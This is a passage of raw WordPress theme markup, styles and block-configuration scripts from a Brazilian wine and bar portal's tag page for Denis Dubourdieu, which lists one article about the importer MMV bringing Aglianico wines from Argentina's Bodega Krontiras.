				}.tdi_56_a99 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_a99 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_56_a99 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_56_a99 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_a99 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_a99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_a99 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_a99 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_a99 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_a99 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_a99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_a99 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_a99 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://portalmesadebar.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_57_992" class="tdc-zone"><div class="tdc_zone tdi_58_1b1  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_58_1b1{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_59_211" class="tdc-row"><div class="vc_row tdi_60_912  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_912{
                    min-height: 0;
                }.tdi_60_912,
				.tdi_60_912 .tdc-columns{
				    display: block;
				}.tdi_60_912 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_62_b7b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_b7b{
                    vertical-align: baseline;
                }.tdi_62_b7b .wpb_wrapper,
				.tdi_62_b7b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_b7b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_62_b7b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_63_d92" class="tdc-zone"><div class="tdc_zone tdi_64_116  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_64_116{
                    min-height: 0;
                }
</style><div id="tdi_65_df2" class="tdc-row"><div class="vc_row tdi_66_d6b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66_d6b{
                    min-height: 0;
                }.tdi_66_d6b,
				.tdi_66_d6b .tdc-columns{
				    display: block;
				}.tdi_66_d6b .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66_d6b{
margin-top:21px !important;
}

.tdi_66_d6b .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_d6b{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_d6b{
margin-top:11px !important;
}
}

</style><div class="vc_column tdi_68_113  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68_113{
                    vertical-align: baseline;
                }.tdi_68_113 .wpb_wrapper,
				.tdi_68_113 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_68_113 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_68_113 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_69_d44 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_69_d44" >
<style>
/* custom css */
.tdi_69_d44 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_69_d44{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">Tags</span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Denis Dubourdieu</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://portalmesadebar.com.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Denis Dubourdieu"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_70_bfd" class="tdc-row"><div class="vc_row tdi_71_627  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_627{
                    min-height: 0;
                }.tdi_71_627,
				.tdi_71_627 .tdc-columns{
				    display: block;
				}.tdi_71_627 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_73_769  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_73_769{
                    vertical-align: baseline;
                }.tdi_73_769 .wpb_wrapper,
				.tdi_73_769 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73_769 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_73_769 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_74_919 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_919" >
<style>
/* custom css */
.tdi_74_919 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_74_919 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_74_919{
					text-align: left;
				}.tdi_74_919 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Denis Dubourdieu</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_75_123 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_75_123" >
<style>
/* custom css */
.tdi_75_123 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_75_123 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_75_123 .td-module-meta-info,
				.ie11 .tdi_75_123 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75_123 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_75_123 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_123 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_75_123 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_75_123 .td-post-vid-time{
					display: block;
				}.tdi_75_123 .td-post-category{
					display: inline-block;
				}.tdi_75_123 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75_123 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_75_123 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_75_123 .td-read-more{
					display: none;
				}.tdi_75_123 .td-post-author-name{
					display: inline-block;
				}.tdi_75_123 .td-post-date,
				.tdi_75_123 .td-post-author-name span{
					display: inline-block;
				}.tdi_75_123 .entry-review-stars{
					display: inline-block;
				}.tdi_75_123 .td-icon-star,
                .tdi_75_123 .td-icon-star-empty,
                .tdi_75_123 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75_123 .td-module-comments{
					display: block;
				}.tdi_75_123 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_75_123 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75_123 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}html:not([class*='ie']) .tdi_75_123 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_123 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75_123 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_75_123 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_123 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_75_123 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_123 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_123 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_123 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75_123 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_75_123 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_123 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_75_123 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_123 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_123 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_123 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75_123 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_123 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_123 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_75_123 = new tdBlock();
block_tdi_75_123.id = "tdi_75_123";
block_tdi_75_123.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"denis-dubourdieu","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_75_123","tdc_css_class":"tdi_75_123","tdc_css_class_style":"tdi_75_123_rand_style"}';
block_tdi_75_123.td_column_number = "2";
block_tdi_75_123.block_type = "tdb_loop";
block_tdi_75_123.post_count = "1";
block_tdi_75_123.found_posts = "1";
block_tdi_75_123.header_color = "";
block_tdi_75_123.ajax_pagination_infinite_stop = "";
block_tdi_75_123.max_num_pages = "1";
tdBlocksArray.push(block_tdi_75_123);
</script><div  id=tdi_75_123 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/importadora-mmv-recebe-vinhos-aglianicos/" rel="bookmark" class="td-image-wrap " title="IMPORTADORA MMV RECEBE VINHOS AGLIANICOS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2022/02/aglianico-mmv-mesa-de-bar.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/importadora-mmv-recebe-vinhos-aglianicos/" rel="bookmark" title="IMPORTADORA MMV RECEBE VINHOS AGLIANICOS">IMPORTADORA MMV RECEBE VINHOS AGLIANICOS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-03T12:58:00-03:00" >3 de fevereiro de 2022</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/importadora-mmv-recebe-vinhos-aglianicos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A argentina Bodega Krontiras é a única na América Latina a produzir vinhos Aglianicos trazidos para o Brasil pela importadora MMV</div>
                    
                    <div class="td-read-more">
                        <a href="https://portalmesadebar.com.br/importadora-mmv-recebe-vinhos-aglianicos/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_77_933  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_77_933{
                    vertical-align: baseline;
                }.tdi_77_933 .wpb_wrapper,
				.tdi_77_933 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_933 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_933 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_79_2a0 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79_2a0" >
<style>
/* custom css */
.tdi_79_2a0 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79_2a0 .entry-thumb{
					background-position: center 50%;
				}.tdi_79_2a0 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79_2a0 .td-image-container,
				.ie11 .tdi_79_2a0 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79_2a0 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_79_2a0 .td-module-meta-info,
				.ie11 .tdi_79_2a0 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79_2a0 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_79_2a0 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_79_2a0 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_79_2a0 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_79_2a0 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_79_2a0 .td-post-vid-time{
					display: block;
				}.tdi_79_2a0 .td-post-category{
					display: none;
				}.tdi_79_2a0 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79_2a0 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_79_2a0 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_79_2a0 .td-read-more{
					display: none;
				}.tdi_79_2a0 .td-post-author-name{
					display: none;
				}.tdi_79_2a0 .entry-review-stars{
					display: inline-block;
				}.tdi_79_2a0 .td-icon-star,
                .tdi_79_2a0 .td-icon-star-empty,
                .tdi_79_2a0 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79_2a0 .td-module-comments{
					display: none;
				}.tdi_79_2a0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79_2a0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_79_2a0 .td-block-title a,
				.tdi_79_2a0 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_79_2a0 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_79_2a0 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79_2a0 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79_2a0 .td-module-container:before{
					bottom: -13px;
				}.tdi_79_2a0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_2a0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_2a0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79_2a0 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_79_2a0 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_79_2a0 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_79_2a0 .td-module-container:before{
					bottom: -10px;
				}.tdi_79_2a0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_2a0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_2a0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79_2a0 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79_2a0 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79_2a0 .td-module-container:before{
					bottom: -13px;
				}.tdi_79_2a0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79_2a0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79_2a0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_79_2a0 = new tdBlock();
block_tdi_79_2a0.id = "tdi_79_2a0";
block_tdi_79_2a0.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","custom_title":"Mais lidos","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 